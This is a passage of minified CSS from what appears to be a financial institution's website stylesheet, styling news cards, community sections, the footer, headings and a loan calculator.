#b1b1b1;border-radius:0 0 4px 4px;padding:50px 30px 60px;height:100%;margin-top:0;transition:all 0.4s ease}.news .news-inner:hover{border-color:#1e3564;margin-top:-30px;margin-bottom:30px}.row-news{-ms-flex-align:stretch;align-items:stretch}.view_all_news_row{margin-top:-4rem}.family_logos_list{font-size:0}.family_logos_list .medium-offset-1{margin-left:4.33333%}.family_logos_list .small-3{float:none !important;display:inline-block;vertical-align:middle}.about_career_btn,.about_meet_team_btn{max-width:300px;width:100%}.news-section{padding-bottom:30px;padding-top:40px}.news-section .button.text-link.view_all_news_btn,.news-section .post_filtering_paging_wrapper .text-link.view_all_news_btn.post_filtering_more,.post_filtering_paging_wrapper .news-section .text-link.view_all_news_btn.post_filtering_more{color:#009dc7 !important;font-size:16px;font-weight:600;text-transform:uppercase;font-family:aktiv-grotesk,sans-serif;margin-top:20px}.news-section h2{margin-bottom:35px}.section-map{padding:0;background-color:#2f81a6}.section-map p{color:#fff;font-size:32px;font-weight:100;line-height:37px}.section-map .columns:first-child{padding:0}.section-map>.row{max-width:100%}.section-promo-cards{padding:0}.section-promo-cards .promo_cards{padding:65px 15px}.section-numbers{background-image:url("../img/waves/bg-dark-blue-stripes-large.jpg");background-size:cover;background-repeat:no-repeat;text-align:center;padding-top:110px;padding-bottom:176px}.section-numbers .s-numbers-title{color:#fff;margin-bottom:80px}.section-numbers .column:first-child .title-number,.section-numbers .columns:first-child .title-number{color:#67ccf2}.section-numbers .column:nth-child(2) .title-number,.section-numbers .columns:nth-child(2) .title-number{color:#bcca49}.section-numbers .column:nth-child(3) .title-number,.section-numbers .columns:nth-child(3) .title-number{color:#87ccf2}.title-number{font-size:67px;line-height:70px;margin-bottom:12px;font-family:pt-serif,serif}.subtitle-number{color:#fff}.inner-col{padding-right:15px;padding-left:15px}.section-about-top{padding-top:50px}.section-about-top h1{margin-bottom:60px}.videoWrapper{position:relative;padding-bottom:56.25%;height:0}.videoWrapper iframe{position:absolute;top:0;left:0;width:100%;height:100%}@media screen and (min-width: 64em){.community-welcome{padding-top:5em;padding-bottom:85px}}.community-welcome .graph img{margin-top:70px}.community-welcome .content.large p{margin-bottom:10px}.community-welcome .content.large p:last-of-type{margin-bottom:0}.community-header{letter-spacing:0.0001em;margin-bottom:30px}.community-list{display:block}@media screen and (min-width: 64em){.community-list{padding-top:6em}}.community-block,.community-cta,.community-events{padding:40px}.community-block h4,.community-block .h4,.community-cta h4,.community-cta .h4,.community-events h4,.community-events .h4{padding-bottom:15px;color:#231f20;margin:0}.community-block:first-child h4,.community-block:first-child .h4,.community-cta:first-child h4,.community-cta:first-child .h4,.community-events:first-child h4,.community-events:first-child .h4{color:#1e3564;font-family:pt-serif,serif;font-size:30px;line-height:40px;margin-bottom:1.4rem}.community-block p,.community-cta p,.community-events p{margin-bottom:15px;line-height:22px;font-weight:300}@media screen and (min-width: 40em){.community-block p,.community-cta p,.community-events p{font-size:16px;line-height:24px}}@media screen and (min-width: 64em){.community-block p,.community-cta p,.community-events p{font-size:18px;line-height:26px}}.community-block p:last-child,.community-cta p:last-child,.community-events p:last-child{margin-bottom:0}.community-block{padding:0 0 40px}.community-cta{background-color:#009dc7;color:#fefefe;margin-bottom:30px}.community-cta h3,.community-cta .h3{color:#fefefe}.community-cta .button,.community-cta .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .community-cta .post_filtering_more{margin-top:35px;background-color:#2f81a6}.community-events{background-color:#eeeef0}.community-events .date{color:#2f81a6;text-transform:uppercase;font-weight:600;font-size:16px;padding-bottom:20px}.community-events .title{font-weight:300;font-size:16px;padding-bottom:20px}.community-events.nopadding{padding:0}.stat_title{text-transform:uppercase;font-size:16px;font-family:aktiv-grotesk,sans-serif;word-wrap:break-word}@media (max-width: 639px){.stat_title{padding-bottom:40px}}.ct-class-label{position:absolute;top:36%;left:0;text-align:center;width:100%;font-size:40px;color:#363f47;font-family:pt-serif,serif}@media (min-width: 640px){.ct-class-label{top:41%;font-size:24px}}@media (min-width: 900px){.ct-class-label{top:36%;font-size:40px}}.ct-golden-section{height:152px}@media screen and (min-width: 40em){.ct-golden-section{margin:40px 0 20px}}.ct-golden-section:before{padding:0;content:""}.ct-chart-icon{display:block;position:relative;width:100%;height:152px}@media screen and (min-width: 40em){.ct-chart-icon{margin:70px 0 18px}}.ct-chart-icon--label{letter-spacing:0.001em;font-size:57px;line-height:59px;color:#42a6c4;font-family:pt-serif,serif;margin-bottom:8px}.ct-chart-icon--title{text-transform:uppercase;word-wrap:break-word;color:#1e3564;font-size:18px;line-height:23px;font-family:aktiv-grotesk,sans-serif;font-weight:500}@media (max-width: 639px){.ct-chart-icon--title{padding-bottom:40px}}.community--testimonials{padding:0 !important}@media screen and (min-width: 64em){.community--testimonials{padding-top:0}}@media screen and (min-width: 64em){.community--testimonials .t--image-wrapper{margin-top:-2rem;margin-bottom:-2rem}}.community--testimonials .t--video-wrapper{overflow:hidden;padding-bottom:56.25%;position:relative;height:0}@media screen and (min-width: 64em){.community--testimonials .t--video-wrapper{margin-top:30px;margin-bottom:30px}}.community--testimonials .t--video-wrapper iframe{left:0;top:0;height:100%;width:100%;position:absolute}.community--testimonials .testimonial_inner{display:block;position:relative}.community--testimonials .testimonial_block{position:relative;padding:15px 0 0}.community--testimonials .testimonial_block .content{font-size:18px;line-height:24px;font-weight:300;display:block;padding:15px 0 0;letter-spacing:-0.001em}@media screen and (min-width: 64em){.community--testimonials .testimonial_block .content{font-size:24px;line-height:34px}}.community--testimonials .testimonial_block .content p{font-size:20px;line-height:30px;font-weight:300;display:block;padding:0}@media screen and (min-width: 64em){.community--testimonials .testimonial_block .content p{font-size:22px;line-height:32px}}.community--testimonials .testimonial_block .byline{font-size:14px;font-weight:600;display:block;letter-spacing:1px;text-transform:uppercase}@media screen and (min-width: 64em){.community--testimonials .testimonial_block .byline{font-size:16px}}.community--testimonials .testimonial_image{text-align:center;width:100%}@media screen and (min-width: 64em){.community--testimonials .testimonial_image{text-align:left;position:absolute;top:0;right:0;min-height:100% !important;min-width:41.66667%;overflow:hidden}}.community--testimonials .testimonial_image img{margin:auto;height:auto;max-width:100%}@media screen and (min-width: 64em){.community--testimonials .testimonial_image img{vertical-align:middle;position:absolute;min-height:100% !important;min-width:41.66667%;max-width:9999%}}.graph .medium-2 .ct-chart-donut .ct-series-a .ct-slice-donut{stroke:#1e3564}.graph .medium-2:nth-of-type(odd) .ct-chart-donut .ct-series-a .ct-slice-donut{stroke:#2f81a6}.community-promo-cards.section-promo-cards .promo_cards{padding-top:20px}.community-promo-cards .promo_cards .row{display:-ms-flexbox;display:flex}.community-promo-cards .promo_cards .row .columns{padding-bottom:2rem}.community-promo-cards .promo_cards .extra-imgs{margin-right:-15px;margin-left:-15px}.community-promo-cards .promo_cards .extra-imgs .row{display:-ms-flexbox;display:flex;margin-left:auto;margin-right:auto}.community-promo-cards .promo_cards>.row>.columns:first-child .extra-imgs{margin-top:30px}.community-promo-cards .promo_cards>.row>.columns:nth-child(2n) .extra-imgs{margin-bottom:30px}.community-promo-cards .promo_cards .promo_cards_wrap{position:relative;margin-bottom:0 !important;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.community-promo-cards .promo_cards .promo_cards_wrap h3{text-decoration:underline}.community-promo-cards .promo_cards .promo_cards_wrap .card-txt-wrap{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:flex-start;-ms-flex-positive:1;flex-grow:1;padding-bottom:41px}.community-promo-cards .promo_cards .promo_cards_wrap .content-txt{-ms-flex-positive:1;flex-grow:1;margin-bottom:21px}.community-promo-cards .promo_cards .promo_cards_wrap .button,.community-promo-cards .promo_cards .promo_cards_wrap .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .community-promo-cards .promo_cards .promo_cards_wrap .post_filtering_more{position:static;bottom:initial}.community-promo-cards .promo_cards .promo_cards_wrap .button:after,.community-promo-cards .promo_cards .promo_cards_wrap .post_filtering_paging_wrapper .post_filtering_more:after,.post_filtering_paging_wrapper .community-promo-cards .promo_cards .promo_cards_wrap .post_filtering_more:after{content:'';position:absolute;top:0;left:0;height:100%;width:100%}.community-promo-cards .promo_cards .promo_cards_wrap:hover h3{text-decoration:none}.community-promo-cards .promo_cards .columns{padding-bottom:30px}.community-promo-cards .promo_cards .promo_cards_wrap{margin-bottom:0}.community-promo-cards .promo_cards .card-img{position:relative;width:100%;padding-top:75%}.community-promo-cards .promo_cards .promo_cards__image{position:absolute;top:0;left:0;width:100%;height:100%;max-height:unset;object-fit:cover}.community-promo-cards .promo_cards .promo_cards__image img{width:100%;height:100%;max-height:unset;object-fit:cover}.community-search{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;margin-top:60px}.community-search input{margin:0;margin-right:20px;font-size:18px;height:50px;border-radius:4px}.community-search input:-ms-input-placeholder{color:#76777a}.community-search input::placeholder{color:#76777a}.community-search .button,.community-search .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .community-search .post_filtering_more{margin:0;min-width:200px}.col-r-ctas{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:start;align-items:flex-start;margin-top:60px}.col-r-ctas p{font-size:18px;font-weight:500;line-height:22px;text-transform:uppercase}.cta-icon{max-width:140px;margin-right:10px;margin-left:10px}.cta-icon .wrap-icon,.cta-icon .js-boldchat{max-width:44px;width:100%;height:54px;overflow:hidden;margin-right:auto;margin-left:auto;margin-bottom:14px}.cta-icon .wrap-icon svg,.cta-icon .js-boldchat svg{fill:#fff}.cta-icon:hover svg{fill:#1e3564}.cta-icon:hover img{margin-top:-54px}.cta-icon:hover p{color:#1e3564}.extra-imgs .columns img{object-fit:cover;max-height:330px;overflow:hidden;width:100%;height:100%}.extra-imgs .extra-wrap{position:relative;height:232px;overflow:hidden}.extra-imgs .extra-wrap img{transition:all 0.4s ease}.extra-imgs .extra-wrap:hover img,.extra-imgs .extra-wrap:focus img{-ms-transform:scale(1.03);transform:scale(1.03)}.extra-imgs .extra-wrap:hover a:after,.extra-imgs .extra-wrap:focus a:after{content:'';position:absolute;top:0;bottom:0;right:0;left:0;background-color:rgba(0,0,0,0.31);z-index:0}.extra-imgs .extra-wrap:hover a:before,.extra-imgs .extra-wrap:focus a:before{content:'\f065';font-family:'Font Awesome 5 Pro';position:absolute;right:10px;bottom:10px;color:#fff;z-index:1;font-size:30px;font-weight:100}.ev-main-btn{text-align:center;margin-bottom:60px}.ev-main-btn .button,.ev-main-btn .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .ev-main-btn .post_filtering_more{min-width:200px}.section-form-map{padding:40px 15px 0 15px}.impact-txt-wrap{max-width:600px}.impact-form{margin-top:50px;max-width:800px}.impact-form .button,.impact-form .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .impact-form .post_filtering_more{max-width:200px;width:100%;padding-right:10px;padding-left:10px}.impact-form form{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap}.impact-form select{font-family:aktiv-grotesk,sans-serif;font-size:18px;height:50px;border-radius:4px;padding-left:20px;margin-right:20px}.div-padding-personal{padding:3.5rem 0 2rem}.div-padding-personal ul{margin-left:0}@media screen and (min-width: 40em){.div-padding-personal ul{width:100%;float:left}.div-padding-personal ul+ul{width:45%;margin-left:5%}.div-padding-personal ul ul{float:none;width:auto}.div-padding-personal p{clear:both}.div-padding-personal h1,.div-padding-personal h2,.div-padding-personal h3,.div-padding-personal h4,.div-padding-personal h5,.div-padding-personal h6{clear:both}.div-padding-personal h1{margin-bottom:2.5rem}.div-padding-personal h3{margin-bottom:1rem}}.div-padding-personal+.flex__feature_columns{padding-top:1em}.div-padding-personal .content.large p:last-child{margin-bottom:0}.div-padding-personal.page-header-section .subtitle-bg h1{color:#fff;margin-bottom:70px}.div-padding-personal.page-header-section .subtitle-bg h2{color:#fff;margin-bottom:70px}.div-padding-personal.page-header-section .subtitle-bg h3{color:#fff;margin-bottom:70px}.div-padding-personal.page-header-section .subtitle-bg h4{color:#fff;margin-bottom:70px}.div-padding-personal.page-header-section .subtitle-bg h5{color:#fff;margin-bottom:70px}.div-padding-personal.page-header-section .subtitle-bg h6{color:#fff;margin-bottom:70px}.personal-list{padding-top:50px;padding-bottom:50px}.personal-list.col-text-padding.img-place-left .personal-block.cta{padding-top:116px;padding-bottom:116px;padding-left:175px;padding-right:175px}.personal-list.col-text-padding.img-place-left .personal-block.cta ul li{padding-left:0px;list-style:disc;margin-left:20px}@media screen and (min-width: 1600px){.personal-list.col-text-padding .personal-block.cta{padding-left:175px;padding-right:130px}}@media screen and (min-width: 40em){.personal-list{border:0}}.personal-list.bg-ac2 h3{color:#1F3564}.personal-list.bg-primary{background-color:#1e3564 !important}.personal-list.bg-primary a{color:#67ccf2}.personal-list.bg-primary a:hover{color:#fefefe}.personal-list img{width:100%}.personal-list .personal-list__video{overflow:hidden;padding-bottom:56.25%;position:relative;height:0;margin-bottom:1em;margin-right:20px}@media screen and (min-width: 64em){.personal-list .personal-list__video{margin-bottom:0}}.personal-list .personal-list__video iframe{left:0;top:0;height:100%;width:100%;position:absolute}.personal-list h3{color:#1F3564}.personal-list .custom_links{padding-top:20px}@media screen and (min-width: 64em){.personal-list .custom_links{padding-top:45px}}.personal-list .custom_links h3{margin-bottom:30px;margin-top:20px}.personal-list .personal-block{padding:20px 0}@media screen and (min-width: 40em){.personal-list .personal-block{padding:0}}.personal-list .personal-block p:last-child,.personal-list .personal-block p .button:last-child,.personal-list .personal-block p .post_filtering_paging_wrapper .post_filtering_more:last-child,.post_filtering_paging_wrapper .personal-list .personal-block p .post_filtering_more:last-child{margin:0}.personal-list .personal-block .personal-title{display:block;font-family:pt-serif,serif;color:#009dc7;font-size:30px;margin-bottom:15px}@media screen and (min-width: 40em){.personal-list .personal-block .personal-title{font-size:24px}}@media screen and (min-width: 64em){.personal-list .personal-block .personal-title{font-size:30px}}.personal-list .personal-block .btn{background-color:#1e3564;color:#fefefe}.personal-list .personal-block ul li{font-size:15px;line-height:24px;font-weight:300}.personal-list .personal-block ul li:before{display:none}@media screen and (min-width: 40em){.personal-list .personal-block ul li{font-size:13px;line-height:18px}}@media screen and (min-width: 64em){.personal-list .personal-block ul li{font-size:15px;line-height:24px}}.personal-list .personal-block ul.custom{list-style-type:none;padding:0;margin:0}.personal-list .personal-block ul.custom li{display:block;list-style-type:none;position:relative;padding:5px}.personal-list .personal-block ul.custom li.has_icon{padding:8px 5px 8px 46px;line-height:30px !important}.personal-list .personal-block ul.custom li.has_icon .icon{width:30px;height:30px;position:absolute;top:3px;left:0}.personal-list .personal-block ul.custom li.bullet:after{top:2px !important}.personal-list .personal-block ul.custom.split{font-size:0}.personal-list .personal-block ul.custom.split li{font-size:15px;line-height:24px;font-weight:300;display:block}@media screen and (min-width: 40em){.personal-list .personal-block ul.custom.split li{font-size:13px;line-height:18px}}@media screen and (min-width: 64em){.personal-list .personal-block ul.custom.split li{font-size:16px;line-height:23px;display:inline-block;vertical-align:top;width:45%}}.personal-list .personal-block ul.custom.large{font-size:20px;line-height:30px;letter-spacing:-0.001em;font-weight:400}.personal-list .personal-block ul.custom.large li{margin-bottom:5px}.personal-list .personal-block ul.custom.large li.has_icon .icon{top:8px}.personal-list .personal-block.cta{width:100%;float:none;padding-left:.9375rem;padding-right:.9375rem;padding-bottom:30px;padding-top:30px}@media screen and (min-width: 64em){.personal-list .personal-block.cta{float:left;padding:30px 25px}}@media screen and (min-width: 64em){.personal-list .personal-block.cta.has_resources{width:55%}}.personal-list .personal-block.resources{width:100%;float:none;padding:25px .9375rem 0}@media screen and (min-width: 64em){.personal-list .personal-block.resources{width:40%;float:right;padding:100px 0 0}}.personal-list .personal-block.resources a{display:block;font-weight:300}.personal-list .personal-block.image{text-align:center}.personal-list .personal-block.image img{width:100%;max-width:380px;height:auto}.personal-list.size-thirds{padding:0}.personal-list.size-thirds .custom_links{padding-top:0}.personal-list.size-thirds .row{max-width:100%;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:stretch;align-items:stretch}.personal-list.size-thirds .row .row{display:block;max-width:100%;margin-right:0;margin-left:0}.personal-list.size-thirds .row>.columns:first-child{padding:0}.personal-list.size-thirds .row .columns.end{display:-ms-flexbox;display:flex}.personal-list.size-thirds.img-place-left .row>.columns:first-child{position:relative}.personal-list.size-thirds.align_center{-ms-flex-align:center;align-items:center}.personal-list.size-thirds-r>.row{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.personal-list.size-thirds-r .custom_links{padding-top:0}.personal-list.size-thirds-r .custom_links h3{margin-top:0}.size-thirds-r>.row{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.size-half-half{padding:4rem 0}@media screen and (min-width: 64em){.size-half-half{padding:50px 0}}@media screen and (min-width: 40em){.content_right{padding:0 6rem 0 4rem}.content_left{padding:0 4rem 0 0rem}}.sbs-content-img.size-thirds h3{margin-bottom:30px}.sbs-content-img.size-thirds .personal-block p{font-weight:100;font-family:aktiv-grotesk,sans-serif}#main_content .sbs-content-img.size-thirds ul li{font-weight:100;font-family:aktiv-grotesk,sans-serif}#main_content .personal-list.bg-primary ul li{color:#fff}#main_content .personal-list.bg-primary p{color:#fff}#main_content .personal-block ul.custom li.has_icon i{width:30px;height:30px;position:absolute;top:10px;left:0;color:#bcca49;text-align:center}#pre-footer{background:transparent;position:relative;max-width:78%;width:100%;padding:20px 0}#pre-footer #footer-logo{text-align:center;margin-bottom:.5rem;line-height:2rem}#pre-footer #footer-logo:first-child{text-align:center}@media screen and (min-width: 64em){#pre-footer #footer-logo{text-align:left;margin-bottom:0}}#pre-footer .text-right{text-align:center}@media screen and (min-width: 64em){#pre-footer .text-right{text-align:right}}#pre-footer .button,#pre-footer .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper #pre-footer .post_filtering_more{font-size:0.7rem;padding:0.9em 1.5em;margin-bottom:0}@media screen and (min-width: 40em){#pre-footer .button,#pre-footer .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper #pre-footer .post_filtering_more{font-size:0.8rem;padding:0.7rem 1.5rem}}#pre-footer .lh-2{line-height:44px;font-family:pt-serif,serif;font-size:24px}#pre-footer .lh-2 a{color:#FFF;display:inline-block;line-height:44px;font-family:pt-serif,serif;font-size:41px;margin-top:14px}#pre-footer .footer_icon{display:inline-block;margin:0;border-radius:100%;padding:5px;background:transparent;border:1px solid #67ccf2;color:#67ccf2;font-size:35px;line-height:48px;width:70px;height:70px;padding-top:10px}@media screen and (min-width: 64em){#pre-footer .footer_icon{border-width:2px}}@media screen and (min-width: 75em){#pre-footer .footer_icon{margin:0 5px}}#pre-footer .footer_icon:hover{color:#009dc7;background:#FFF}#pre-footer .footer_icon+.footer_icon{margin-left:5px}footer{position:relative;background-color:#1e3564;width:100%;color:#fff}footer section{position:relative;z-index:1}footer .navigation-title{display:block;color:#fff;line-height:28px;font-family:aktiv-grotesk,sans-serif;font-size:24px;font-weight:700;margin-bottom:.8em}footer a,footer a:focus{color:#fff;display:block;font-size:19px;font-weight:100;line-height:1.2;padding-bottom:.6em;text-decoration:none}footer a:hover,footer a:focus:hover{color:#bcca49}footer .social-icons,footer .social-icons:focus{display:inline-block;height:40px;width:40px;font-size:26px;line-height:40px;border-radius:50%;background:transparent;color:#fff;text-align:center;margin-right:.25rem}footer .social-icons+.social-icons,footer .social-icons:focus+.social-icons{margin-left:.25rem}footer hr{border:none;height:2px;margin-bottom:2rem;background-color:#67ccf2}footer::after{content:'';background-image:url("../img/footer-part-logo.png");background-repeat:no-repeat;background-size:contain;position:absolute;z-index:0;right:0;top:0;width:22%;height:100%}#footer-navigation{padding:0;max-width:88%;width:100%;padding-top:62px}@media screen and (min-width: 40em){#footer-navigation{padding:3rem 0 0;padding-top:62px}}#footer-navigation .column:last-child:not(:first-child),#footer-navigation .columns:last-child:not(:first-child),#footer-navigation .columns:last-child:not(:first-child){float:left;padding-left:0}#footer-navigation .columns{margin-bottom:2rem;padding-right:0}#footer-navigation .columns.large-4:first-child{width:30%;text-align:center;padding:0}@media screen and (min-width: 40em){#footer-navigation .columns{margin-bottom:0}}#footer-navigation .div-padding{padding-top:0;padding-bottom:0}@media screen and (min-width: 40em){#footer-navigation .div-padding{padding-top:2rem;padding-bottom:2rem}}#additonal-footer-links{padding-top:80px;padding-bottom:80px}#additonal-footer-links ul{margin:0}#additonal-footer-links #menu-footer-nav-1{text-align:right}#additonal-footer-links .afl{text-transform:none;color:#009dc7;border-right:1px solid #009dc7;font-size:16px;font-weight:400;line-height:15px;height:auto;padding-right:15px;margin-right:10px;padding-bottom:0;text-decoration:none;display:inline-block}#additonal-footer-links .afl:hover{color:#fff}#additonal-footer-links .afl:last-child{border:none}#additonal-footer-links .column:last-child,#additonal-footer-links .columns:last-child{text-align:left}@media screen and (min-width: 40em){#additonal-footer-links .column:last-child,#additonal-footer-links .columns:last-child{text-align:center}}#additonal-footer-links .column:last-child img,#additonal-footer-links .columns:last-child img{max-width:60px;max-height:40px;height:auto;width:auto;margin-left:.5em;display:inline-block}.footer_breadcrumbs{display:none;color:#FFF;text-transform:uppercase}.footer_breadcrumbs a{text-decoration:none;padding:0 5px}.footer_breadcrumbs .breadcrumb_last{padding:0 5px;font-weight:bold}.footer_breadcrumbs.empty-section{display:block}.routing_number{text-transform:uppercase;color:#2f81a6}.routing_number span{color:#fff;letter-spacing:.06em}.global-footer-nav{text-align:center}body,p,table .table-data-title,table.interest_rate_tables tbody td,#main_content ul li,.community-welcome .content.large p,.location-list-result .branch-info-container .branch-address,.filters .filter,label,.colored_tiles .color_block--content p,.form__account_selector label,.member__loc,.contact--text-col p{font-family:aktiv-grotesk,sans-serif;font-size:19px;line-height:29px;font-weight:400;color:#231f20;text-transform:none}h1,h2,h3,h4,h5,h6{clear:both}.heading-1{font-size:2.2em;font-family:pt-serif,serif;font-weight:400}.heading-3{font-size:1.7em;font-family:aktiv-grotesk,sans-serif;font-weight:300;color:#363f47}.primary-color-header{color:#1e3564;font-weight:normal}h1{font-family:pt-serif,serif;font-size:54px;line-height:56px;font-weight:400;color:#1e3564;text-transform:none}h2,.heading-2,.KJEFontHeading.KJEDefinitionsHeader{font-family:pt-serif,serif;font-size:44px;line-height:50px;font-weight:400;color:#1e3564;text-transform:none}h3,.header-3{font-family:pt-serif,serif;font-size:34px;line-height:40px;font-weight:400;color:#42a6c4;text-transform:none}h4,.color-clean table .table-data-title,table .table-data-title,.colored_tiles .color_block--content h4,.meet-team__name{font-family:aktiv-grotesk,sans-serif;font-size:28px;line-height:34px;font-weight:100;color:#231f20;text-transform:none}h5,table.interest_rate_tables thead th,.data_table tr th,.ht-wrapper .ht-preview-title,.ht-wrapper .merchant-preview-title,.ht-wrapper .color-tile .ht-preview-title{font-family:aktiv-grotesk,sans-serif;font-size:26px;line-height:28px;font-weight:600;color:#1e3564;text-transform:none}h6,.branch-dot,.meet-team__title{font-family:aktiv-grotesk,sans-serif;font-size:18px;line-height:20px;font-weight:500;color:#42a6c4;text-transform:uppercase}abbr{color:inherit}h1 abbr,h2 abbr,h3 abbr,h4 abbr,h5 abbr,h6 abbr{border-bottom:none}.lead-in p{color:#b1b1b1;font-size:38px;line-height:42px;font-family:pt-serif,serif;font-style:italic}.small{font-size:80%}.wysiwyg--disclosure *{font-size:14px !important;line-height:24px !important;font-weight:300}.calculator_shortcodes{background:#f2f2f2;padding:2em;margin:1em 0 2em;color:#231f20}.calculator_shortcodes .calculator__title h4{color:#fefefe;font-family:aktiv-grotesk,sans-serif;font-weight:300}.calculator_shortcodes .calculator__form{padding:0}.calculator_shortcodes .calculator__form label{color:#231f20;font-weight:bold;padding:0.5em 0;line-height:1.2}.calculator_shortcodes .calculator__form label span{display:block;font-weight:300}.calculator_shortcodes .calculator__form input[type=text],.calculator_shortcodes .calculator__form input[type=number]{font-weight:300;border:none;background:transparent;border-bottom:1px solid #231f20;text-align:right;font-size:2rem;line-height:1.2;display:block;height:auto;font-family:aktiv-grotesk,sans-serif;font-style:normal;color:#231f20}.calculator_shortcodes .calculator__form input[type=text]:focus,.calculator_shortcodes .calculator__form input[type=number]:focus{border-bottom:1px solid #2f81a6}.calculator_shortcodes .calculator__form input[type=text]::-webkit-input-placeholder,.calculator_shortcodes .calculator__form input[type=text]::-moz-placeholder,.calculator_shortcodes .calculator__form input[type=text]:-ms-input-placeholder,.calculator_shortcodes .calculator__form input[type=text]:-moz-placeholder,.calculator_shortcodes .calculator__form input[type=number]::-webkit-input-placeholder,.calculator_shortcodes .calculator__form input[type=number]::-moz-placeholder,.calculator_shortcodes .calculator__form input[type=number]:-ms-input-placeholder,.calculator_shortcodes .calculator__form input[type=number]:-moz-placeholder{opacity:.5}.calculator_shortcodes .calculator__form .field{clear:both;padding:0 0 1em}.calculator_shortcodes .calculator__form .label_wrap{padding:0.5em 0}.calculator_shortcodes .calculator__form .descriptor{padding:0}.calculator_shortcodes .calculator__form .descriptor span{font-size:1.5em;font-weight:300;line-height:2.6}.calculator_shortcodes .calculator__form .button,.calculator_shortcodes .calculator__form .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .calculator_shortcodes .calculator__form .post_filtering_more{background:#1F3564;font-family:aktiv-grotesk,sans-serif;font-style:normal;font-weight:600;margin-left:1em;border:2px solid transparent}.calculator_shortcodes .calculator__form .button:focus,.calculator_shortcodes .calculator__form .post_filtering_paging_wrapper .post_filtering_more:focus,.post_filtering_paging_wrapper .calculator_shortcodes .calculator__form .post_filtering_more:focus,.calculator_shortcodes .calculator__form .button:hover,.calculator_shortcodes .calculator__form .post_filtering_paging_wrapper .post_filtering_more:hover,.post_filtering_paging_wrapper .calculator_shortcodes .calculator__form .post_filtering_more:hover{background:#2f81a6;border-color:#2f81a6}.calculator_shortcodes .calculator__form .button.blocked-out,.calculator_shortcodes .calculator__form .post_filtering_paging_wrapper .blocked-out.post_filtering_more,.post_filtering_paging_wrapper .calculator_shortcodes .calculator__form .blocked-out.post_filtering_more{font-family:aktiv-grotesk,sans-serif;font-style:normal;color:#1F3564 !important;font-weight:600;background:none;border:2px solid #1F3564}.calculator_shortcodes .calculator__form .button.blocked-out:focus,.calculator_shortcodes .calculator__form .post_filtering_paging_wrapper .blocked-out.post_filtering_more:focus,.post_filtering_paging_wrapper .calculator_shortcodes .calculator__form .blocked-out.post_filtering_more:focus,.calculator_shortcodes .calculator__form .button.blocked-out:hover,.calculator_shortcodes .calculator__form .post_filtering_paging_wrapper .blocked-out.post_filtering_more:hover,.post_filtering_paging_wrapper .calculator_shortcodes .calculator__form .blocked-out.post_filtering_more:hover{background:#1F3564;border-color:#1F3564;color:#fefefe !important}.calculator_shortcodes .calculator__form button[type=reset]{color:#2f81a6;border-color:#2f81a6;background:none;color:#fefefe}.calculator_shortcodes .calculator__form .post_filtering_paging_wrapper .post_filtering_more{background:#1F3564;font-family:aktiv-grotesk,sans-serif;font-style:normal}.calculator_shortcodes .calculator__form .post_filtering_paging_wrapper .post_filtering_more.blocked-out{font-family:aktiv-grotesk,sans-serif;font-style:normal;color:#1F3564;border-color:#1F3564;font-weight:600}.calculator_shortcodes .calculator__form .post_filtering_paging_wrapper .post_filtering_more.blocked-out:focus,.calculator_shortcodes .calculator__form .post_filtering_paging_wrapper .post_filtering_more.blocked-out:hover{background:#1F3564;border-color:#1F3564}.calculator_shortcodes .calculator__form .post_filtering_paging_wrapper .post_filtering_more:focus,.calculator_shortcodes .calculator__form .post_filtering_paging_wrapper .post_filtering_more:hover{background:#2f81a6;border-color:#2f81a6}.calculator_shortcodes .align_right{text-align:right;clear:both}.calculator_shortcodes .total_box{text-align:center;margin-bottom:2em;display:none}.calculator_shortcodes .total_box p{font-size:1.5em;margin:0}.calculator_shortcodes .total_box strong{color:#2f81a6}.calculator_shortcodes #loan_table{margin-top:2em}.calculator_shortcodes #loan_table tbody{color:#fefefe}.calculator_shortcodes #loan_table tbody th{color:#231f20}.calculator_shortcodes #loan_table thead,.calculator_shortcodes #loan_table tfoot{color:#231f20}.calculator_shortcodes #loan_table th{border:none;border-bottom:2px solid #1F3564}.calculator_shortcodes #loan_table thead,.calculator_shortcodes #loan_table tbody,.calculator_shortcodes #loan_table tfoot{background:transparent}.calculator_shortcodes #loan_table thead td,.calculator_shortcodes #loan_table tbody td,.calculator_shortcodes #loan_table tfoot td{display:table-cell;width:auto;font-size:0.9rem}.calculator_shortcodes #loan_table thead td:before,.calculator_shortcodes #loan_table tbody td:before,.calculator_shortcodes #loan_table tfoot td:before{display:none}.calculator_shortcodes #loan_table thead tr,.calculator_shortcodes #loan_table tbody tr,.calculator_shortcodes #loan_table tfoot tr{margin-bottom:0}.calculator_shortcodes #loan_table thead tr:nth-child(even),.calculator_shortcodes #loan_table tbody tr:nth-child(even),.calculator_shortcodes #loan_table tfoot tr:nth-child(even){background:#1F3564}.calculator_shortcodes #loan_table thead tr:nth-child(odd) td,.calculator_shortcodes #loan_table tbody tr:nth-child(odd) td,.calculator_shortcodes #loan_table tfoot tr:nth-child(odd) td{color:#231f20}.calculator_shortcodes fieldset{padding:0 0 1em;margin:0 0 1em}.calculator_shortcodes fieldset legend{font-size:1.5em;border-bottom:1px solid #fefefe;display:block;width:100%;padding:0 0 0.5em;margin:0 0 1.5em}.calculator_shortcodes fieldset legend.label{color:#231f20;font-weight:bold;padding:0.5em 